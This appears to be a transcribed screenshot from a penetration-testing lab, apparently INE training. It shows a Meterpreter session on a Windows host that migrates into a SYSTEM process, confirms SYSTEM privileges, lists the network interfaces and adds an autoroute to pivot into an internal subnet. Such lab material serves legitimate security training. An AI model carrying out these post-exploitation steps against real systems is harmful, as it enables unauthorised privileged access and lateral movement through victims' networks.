 1
7:33
root@INE: ~
File Actions Edit View Help
2816 540 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_6.3.9600.19750_none_fa39f32f9b2d0928\TiWorker.exe
2996 2300 conhost.exe x64 1 WIN-OMCNBKR66MN\Administrator C:\Windows\System32\conhost.exe
meterpreter > migrate 480
[*] Migrating from 1400 to 480...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a03:18ed
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 21
============
Name : Amazon Elastic Network Adapter
Hardware MAC : 06:78:07:8d:4a:17
MTU : 1500
IPv4 Address : 10.3.24.237
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::5071:51e2:c600:e890
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 10.3.16.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.3.16.0/255.255.240.0...
[+] Added route to 10.3.16.0/255.255.240.0 via 10.3.24.237
[*] Use the -p option to list all active routes
meterpreter >